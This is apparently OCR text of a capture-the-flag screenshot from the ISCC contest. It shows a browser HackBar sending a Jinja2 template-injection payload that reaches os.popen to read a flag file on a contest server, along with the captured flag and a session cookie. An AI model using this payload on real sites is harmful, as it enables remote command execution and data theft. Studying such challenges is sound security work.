 住持说：Flag: ISCC{%qP4L!meaO3T$&_yDRw*}
有可用更新
Firefox 无法自动更新。请下载最新安装程序覆盖安装 — 您不会
丢失任何已保存的信息或定制项。
下载(D) 忽略(M)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://112.126.73.173:16340/nauygnoiqnebnat?
a1=__globals__&a2=__getitem__&a3=os&a4=popen&a5=cat kGf5tN1yO8M&a6=read
Post data Referer User Agent Cookies Add Header Clear All
C session=eyJhbnN3ZXJzX2NvcnJlY3QiOnRydWV9.aCP6WA.Xnc5LjNKzpQmOO_BSkOY2
yongzheng={{lipsum|attr(request.args.a1)|attr(request.args.a2)(request.args.a3)|attr(request.args.a4)
((request.args.a5))|attr(request.args.a6)()}}